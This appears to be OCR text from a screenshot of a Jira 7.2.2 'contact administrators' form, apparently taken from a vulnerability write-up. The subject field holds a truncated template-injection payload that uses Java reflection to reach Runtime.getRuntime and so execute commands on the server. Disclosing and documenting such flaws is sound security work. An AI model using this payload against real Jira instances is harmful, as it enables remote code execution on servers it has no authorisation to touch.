 联系管理员
收件人 JIRA 管理员
发件人* test@qq.com
主题* $i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime',null).inv
详细说明* test
发送 取消
Atlassian JIRA Project Management Software (v7.2.2#72004-sha1:9d51328) · About JIRA · Report a problem
huasec